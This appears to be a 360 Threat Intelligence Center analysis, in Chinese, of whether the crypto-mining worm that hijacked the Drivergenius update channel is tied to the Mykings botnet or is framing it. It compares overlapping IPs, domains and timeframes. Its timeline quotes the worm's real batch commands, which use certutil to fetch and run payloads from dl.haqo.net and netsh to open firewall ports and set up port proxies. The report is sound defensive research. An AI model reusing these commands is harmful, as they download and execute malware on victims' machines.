同一團伙還是栽贓嫁禍?“驅(qū)動人生”劫持事件與Mykings家族活動的關(guān)聯(lián)分析

責編:gltian |2019-01-30 17:50:47背景

近期360威脅情報中心發(fā)現(xiàn)劫持“驅(qū)動人生”的挖礦蠕蟲再次活躍并做出了預(yù)警(詳情可以參見《劫持“驅(qū)動人生”的挖礦蠕蟲再次活躍》一文),在分析團伙的新活動時360威脅情報中心發(fā)現(xiàn)了一些涉及到Mykings家族活動的現(xiàn)象,但未能得出確定性的結(jié)論,在此分享出來供業(yè)界參考,希望能補充更多維度的信息共同研判。

網(wǎng)絡(luò)基礎(chǔ)設(shè)施的重疊



在對“驅(qū)動人生”劫持事件下載木馬的域名dl.haqo.net進行關(guān)聯(lián)分析時,我們注意到其中一個子域名js.haqo.net,在360威脅情報中心的ALPHA平臺中被打上Mykings的標簽,該域名解析到IP 81.177.135.35 。

查看81.177.135.35的信息,發(fā)現(xiàn)該IP在2018年-2019年的時間段基本上是被Mykings家族所使用,下圖可以看到此IP綁定的域名幾乎全是Mykings使用的C&C,域名格式為js.xxx.xxx,與Mykings的一些子域名格式一致,并且一直到2019年1月24日Mykings的眾多域名依然解析到此IP上。而在2019年1月09日,攻擊驅(qū)動人生的幕后團伙所使用的域名js.haqo.net也解析到了這個IP。

為了進一步發(fā)現(xiàn)更多的關(guān)聯(lián),使用ALPHA平臺的威脅關(guān)聯(lián)分析功能,可以清晰地看到haqo.net下面的三個子域名與Mykings的部分域名之間的關(guān)系:

在對兩個事件涉及到的C&C域名進行關(guān)聯(lián)分析時,除了觀察域名是否解析到相同的IP,還需要確認使用同一個IP的時間段是否一致,如果時間段有重疊,共用基礎(chǔ)設(shè)施的可能性加大。我們整理了攻擊驅(qū)動人生的團伙與Mykings使用上面提到的三個IP的時間段,如下表所示,可以發(fā)現(xiàn)兩者使用同一IP的時間段是有所重疊的,顯示出更強的關(guān)聯(lián)度。

|

域名 |

IP |

First_Seen |

Last_Seen |

|

|

“驅(qū)動人生”挖礦蠕蟲 |

js.haqo.net |

81.177.135.35 |

2018/12/25 |

2019/1/28 |

|

Mykings |

js.mys2016.info |

81.177.135.35 |

2018/5/29 |

2019/1/27 |

|

Mykings |

js.mykings.pw |

81.177.135.35 |

2018/5/25 |

2019/1/22 |

|

“驅(qū)動人生”挖礦蠕蟲 |

ups.haqo.net |

66.117.6.174 |

2018/12/21 |

2018/12/21 |

|

“驅(qū)動人生”挖礦蠕蟲 |

v.haqo.net |

66.117.6.174 |

2019/1/7 |

2019/1/9 |

|

Mykings |

down.mys2018.xyz |

66.117.6.174 |

2018/12/12 |

2018/12/12 |

|

Mykings |

down.1226bye.pw |

66.117.6.174 |

2018/12/27 |

2019/1/22 |

|

“驅(qū)動人生”挖礦蠕蟲 |

ups.haqo.net |

223.25.247.152 |

2018/12/21 |

2019/1/28 |

|

Mykings |

www.cyg2016.xyz |

223.25.247.152 |

2018/1/28 |

2019/1/22 |

|

Mykings |

down.mys2016.info |

223.25.247.152 |

2018/1/26 |

2018/2/4 |

我們不僅看到了域名解析到IP的重疊情況,還注意到了兩個事件相似的HTTP請求:js.haqo.net在2018-12-25首次解析到IP 81.177.135.35上,接著有樣本請求了hxxp://js.haqo.net:280/v.sct;2018-12-26日,Mykings的js.mys2016.info也解析都該IP上,有樣本請求了hxxp://js.mys2016.info:280/v.sct。看起來兩個事件的不同域名同一個時間段解析到同一個IP上,并且使用了同一個端口280,連URL的Path都一樣: /v.sct 。

Mykings訪問hxxp://js.mys2016.info:280/v.sct這個URL的樣本如下:

可疑的關(guān)聯(lián)性

基于以上的網(wǎng)絡(luò)基礎(chǔ)設(shè)施的重疊和訪問請求的相似性,我們是否就可以得到“驅(qū)動人生”劫持事件與Mykings背后的團伙是同一個呢?我們的觀點是:不一定。

Mykings會配合云端機制發(fā)起掃描然后嘗試掃描和入侵,因此被捕獲的樣本量相當多; 驅(qū)動人生事件的永恒之藍挖礦蠕蟲也會主動進行傳播,被捕獲的樣本量也不少。但是, hxxp://js.haqo.net:280/v.sct這個鏈接指向文件無法下載,2018-12-25日VT上首次出現(xiàn)這個URL時,甚至連TCP連接都沒能建立起來,網(wǎng)絡(luò)上也并沒有留存任何請求了這個URL的樣本或者URL的相應(yīng)數(shù)據(jù)。





而VT對于URL的檢測是不可靠的(特別是沒有獲取到相應(yīng)數(shù)據(jù)的時候),任何人都可以構(gòu)造一個完全不存在URL提交檢測,這樣在搜索對應(yīng)的域名/IP時,URL或者Downloaded Files將會顯示出被構(gòu)造的URL。

例如隨意輸入hxxp://js[.]haqo.net:6252/admin.asp,盡管請求沒成功什么數(shù)據(jù)也沒有返回,依然有三個引擎產(chǎn)生了告警。而再次搜索js.haqo.net時,關(guān)聯(lián)URL中已然多了一條: hxxp://js[.]haqo.net:6252/admin.asp

所以盡管看似“驅(qū)動人生”劫持木馬的幕后團伙跟Mykings有千絲萬縷的關(guān)系,但是并沒有一個確切的能夠提供實錘的證據(jù)表明他們是同一個團伙或者兩個團伙有交流溝通:盡管一些沒有被使用的子域名解析到了Mykings掌握的IP上,而且使用的時間段有所重合;兩個團伙已知的惡意代碼沒有太多的相似之處;VT上js.haqo.net的某個URL構(gòu)造得與Mykings相關(guān)性非常強,但卻沒有實際返回的數(shù)據(jù)可以用來確認“驅(qū)動人生”劫持木馬利用到了Mykings的IP對應(yīng)的服務(wù)器資源。

時間線

目前360對于“驅(qū)動人生”劫持木馬事件做了一系列的分析,在這里簡單總結(jié)一下“驅(qū)動人生”時間的時間線:

2018年12月14日

驅(qū)動人生攻擊爆發(fā),內(nèi)網(wǎng)傳播用的永恒之藍漏洞,下載的payload地址:http://dl.haqo.net/dl.exe

當時的永恒之藍的攻擊模塊的BAT內(nèi)容如下:

cmd.exe /c certutil -urlcache -split -f http://dl.haqo.net/dl.exe c:/install.exe&c:/install.exe&netsh firewall add portopening tcp 65531 DNS&netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53

而從該地址下載的dl.exe(f79cb9d2893b254cc75dfb7f3e454a69)的C2地址為:

2018年12月16日

各大安全廠商曝光該攻擊,攻擊逐步停止。

2018年12月27日

永恒之藍攻擊模塊攻擊成功后在目標機器上運行的bat的內(nèi)容變更下一階段的payload地址

從http://dl.haqo.net/dl.exe改成了http://dl.haqo.net/dll.exe;

certutil -urlcache -split -f http://dl.haqo.net/dll.exe c:\installs.exe

netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=53

netsh firewall add portopening tcp 65532 DNS2

c:\windows\temp\cm.exe /c c:\installs.exe

taskkill /F /IM cmd.exe



而該地址下載回來的樣本(f9144118127ff29d4a49a30b242ceb55)的C2地址為以下3個,增加了http://img.minicen.ga/i.png,而該域名為免費域名,注冊地址為:freenom.com

2019年1月23日

http://dl.haqo.net/dll.exe的地址的樣本變?yōu)椋?/p>



59b18d6146a2aa066f661599c496090d,下圖為該樣本的傳播量:

該樣本的C2地址變?yōu)橄聢D的3個域名,增加了o.beahh.com:



其中 beahh.com域名是2019年1月16日剛注冊的。

總結(jié)

360威脅情報中心基于自有的大數(shù)據(jù)和威脅情報平臺對入侵驅(qū)動人生的幕后團伙進行了關(guān)聯(lián)分析,發(fā)現(xiàn)其所用的IP與Mykings事件團伙的部分IP重合,并且使用時間的段重合,甚至連樣本所訪問的URL格式、端口都一樣。但是兩個團伙已知的惡意代碼沒有太多的相似之處,格式高度一致的URL沒有實際上的請求和響應(yīng)數(shù)據(jù),由于VT不可靠的URL檢測機制,該URL是否實際存在也是個疑問。

基于看到的事實,有兩個猜想值得關(guān)注:1、入侵“驅(qū)動人生”的幕后黑手與Mykings事件團伙存在聯(lián)系,甚至可能是同一個團伙。2、“驅(qū)動人生”木馬的團伙在有意識地積極栽贓嫁禍給Mykings團伙。我們的觀點傾向于后者,360威脅情報中心會持續(xù)保持跟蹤,基于新發(fā)現(xiàn)的事實調(diào)整自己的看法,也希望安全業(yè)界分享自己的發(fā)現(xiàn)。

參考

360對劫持“驅(qū)動人生”的挖礦蠕蟲分析報告系列詳情如下表:

| 分析文章標題 | 發(fā)布日期 | 分析團隊 |

| 《利用“驅(qū)動人生”升級程序的惡意程序預(yù)警》 | 2018.12.15 | 360互聯(lián)網(wǎng)安全中心 |

| 《驅(qū)動人生旗下應(yīng)用分發(fā)惡意代碼事件分析 – 一個供應(yīng)鏈攻擊的案例》 | 2018.12.17 | 360威脅情報中心 |

| 《警報!“永恒之藍”下載器木馬再度更新!》 | 2018.12.19 | 360安全衛(wèi)士 |

| 《劫持“驅(qū)動人生”的挖礦蠕蟲再次活躍》 | 2019.01.24 | 360威脅情報中心 |

| 《MyKings: 一個大規(guī)模多重僵尸網(wǎng)絡(luò)》 | 2018.01.24 | 360網(wǎng)絡(luò)安全研究院 |

https://cert.360.cn/warning/detail?id=57cc079bc4686dd09981bf034130f1c9

https://ti.360.net/blog/articles/an-attack-of-supply-chain-by-qudongrensheng/

https://weibo.com/ttarticle/p/show?id=2309404318990783612243

https://blog.netlab.360.com/mykings-the-botnet-behind-multiple-active-spreading-botnets/

原文鏈接:https://www.anquanke.com/post/id/170493

- 周鴻祎領(lǐng)銜!百所高校+企業(yè)組團亮相ISC.AI 2025“紅衣課堂”

- 港科大發(fā)布大模型越獄攻擊評估基準,覆蓋6大類別37種方法

- 引領(lǐng)智能運維!全新FortiAIOps 3.0重新定義IT運營

- MirageFlow:一種針對Tor的新型帶寬膨脹攻擊

- 英偉達約談事件的制度邏輯與趨勢展望

- 國家互聯(lián)網(wǎng)信息辦公室發(fā)布《國家信息化發(fā)展報告(2024年)》

- 火狐中國終止運營:辦公地無人,用戶賬號數(shù)據(jù)面臨清空

- 25年一直未變!網(wǎng)絡(luò)安全永恒的“十大法則”

- 關(guān)于征集數(shù)據(jù)安全評估標準化應(yīng)用實踐案例的通知

- ISC.AI 2025主題前瞻:ALL IN AGENT,全面擁抱智能體時代!